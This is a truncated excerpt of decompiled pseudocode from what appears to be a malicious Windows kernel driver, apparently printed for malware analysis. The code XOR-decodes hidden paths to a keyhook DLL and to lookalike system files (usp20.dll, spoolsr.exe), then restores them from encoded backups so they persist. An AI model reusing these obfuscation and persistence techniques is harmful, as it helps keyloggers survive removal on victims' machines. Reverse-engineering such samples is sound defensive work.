 int recover_file_by_back_dat()
{
unsigned int v0; // edx
unsigned int v1; // edx
unsigned int v2; // edx
unsigned int v3; // edx
unsigned int v4; // edx
unsigned int v5; // edx
_UNICODE_STRING v7; // [esp+8h] [ebp-10h]
_UNICODE_STRING DestinationString; // [esp+10h] [ebp-8h]
DestinationString.Length = 0;
*(_DWORD *)&DestinationString.MaximumLength = 0;
HIWORD(DestinationString.Buffer) = 0;
v7.Length = 0;
*(_DWORD *)&v7.MaximumLength = 0;
HIWORD(v7.Buffer) = 0;
v0 = 0;
do
{
*(const WCHAR *)((char *)&wstr_path_KeyHook32_dll + v0) ^= 0xFCu;
v0 += 2;
}
while ( v0 < 0x80 );
v1 = 0;
do
{
*(const WCHAR *)((char *)&wstr_path_usp20_dll + v1) ^= 0xFCu;
v1 += 2;
}
while ( v1 < 0x80 );
v2 = 0;
do
{
*(const WCHAR *)((char *)&wstr_path_KH_dat + v2) ^= 0xFCu;
v2 += 2;
}
while ( v2 < 0x80 );
v3 = 0;
do
{
*(const WCHAR *)((char *)&wstr_path_UP_dat + v3) ^= 0xFCu;
v3 += 2;
}
while ( v3 < 0x80 );
v4 = 0;
do
{
*(const WCHAR *)((char *)&wstr_path_spoolsr_exe + v4) ^= 0xFCu;
v4 += 2;
}
while ( v4 < 0x80 );
v5 = 0;
do
{
*(const WCHAR *)((char *)&wstr_path_MS_dat + v5) ^= 0xFCu;
v5 += 2;
}
while ( v5 < 0x80 );
RtlInitUnicodeString(&DestinationString, &wstr_path_KH_dat);
RtlInitUnicodeString(&v7, &wstr_path_KeyHook32_dll);
recover_image_file_from_backup_dat(&v7, &DestinationString);
RtlInitUnicodeString(&DestinationString, &wstr_path_UP_dat);
RtlInitUnicodeString(&v7, &wstr_path_usp20_dll);
recover_image_file_from_backup_dat(&v7, &DestinationString);
RtlInitUnicodeString(&DestinationString, &wstr_path_MS_dat);
RtlInitUnicodeString(&v7, &wstr_path_spoolsr_exe);
return recover_image_file_from_backup_dat(&v7, &DestinationString);
NTSTATUS __stdcall recover_image_file_from_backup_dat(_UNICODE_STRING *a1, _UNICODE_STRING *a2)
{
NTSTATUS v2; // edi
PVOID v3; // eax
size_t v4; // eax
char FileInformation; // [esp+Ch] [ebp-58h]
SIZE_T NumberOfBytes; // [esp+14h] [ebp-50h]
int v8; // [esp+18h] [ebp-4Ch]
struct _OBJECT_ATTRIBUTES ObjectAttributes; // [esp+24h] [ebp-40h]
size_t Size; // [esp+3Ch] [ebp-28h]
int v11; // [esp+40h] [ebp-24h]
union _LARGE_INTEGER ByteOffset; // [esp+44h] [ebp-20h]
struct _IO_STATUS_BLOCK IoStatusBlock; // [esp+4Ch] [ebp-18h]
unsigned int v14; // [esp+54h] [ebp-10h]
void *FileHandle; // [esp+58h] [ebp-Ch]
HANDLE Handle; // [esp+5Ch] [ebp-8h]
PVOID Buffer; // [esp+60h] [ebp-4h]
ObjectAttributes.RootDirectory = 0;
ObjectAttributes.ObjectName = 0;
ObjectAttributes.Attributes = 0;
ObjectAttributes.SecurityDescriptor = 0;
ObjectAttributes.SecurityQualityOfService = 0;
IoStatusBlock.Status = 0;
v14 = 0;
IoStatusBlock.Information = 0;
FileHandle = 0;
Handle = 0;
Buffer = 0;
do
{
ObjectAttributes.ObjectName = a1;
ObjectAttributes.Length = 24;
ObjectAttributes.RootDirectory = 0;
ObjectAttributes.Attributes = 512;
ObjectAttributes.SecurityDescriptor = 0;
ObjectAttributes.SecurityQualityOfService = 0;
ZwDeleteFile(&ObjectAttributes);
v2 = ZwCreateFile(&FileHandle, 0x10000000u, &ObjectAttributes, &IoStatusBlock, 0, 0x80u, 1u, 5u, 0x20u, 0, 0);
if ( v2 >= 0 )
{
ObjectAttributes.ObjectName = a2;
ObjectAttributes.Length = 24;
ObjectAttributes.RootDirectory = 0;
ObjectAttributes.Attributes = 512;
ObjectAttributes.SecurityDescriptor = 0;
ObjectAttributes.SecurityQualityOfService = 0;
v2 = ZwCreateFile(&Handle, 0x80000000, &ObjectAttributes, &IoStatusBlock, 0, 0x80u, 1u, 1u, 0x20u, 0, 0);
if ( v2 >= 0 )
{
v2 = ZwQueryInformationFile(Handle, &IoStatusBlock, &FileInformation, 0x18u, FileStandardInformation);
if ( v2 >= 0 )
{
Size = NumberOfBytes;
v11 = v8;
v3 = ExAllocatePoolWithTag(PagedPool, NumberOfBytes, 'flze');
Buffer = v3;
if ( v3 )
{
memset(v3, 0, Size);
ByteOffset.QuadPart = 0i64;
v2 = ZwReadFile(Handle, 0, 0, 0, &IoStatusBlock, Buffer, Size, &ByteOffset, 0);
if ( v2 >= 0 )
{
v4 = 0;
do
*((_BYTE *)Buffer + v4++) ^= 0xDDu;
while ( v4 < Size );
ByteOffset.QuadPart = 0i64;
v2 = ZwWriteFile(FileHandle, 0, 0, 0, &IoStatusBlock, Buffer, Size, &ByteOffset, 0);
}
}
else
{
v2 = 0xC000009A;
}
}
}
}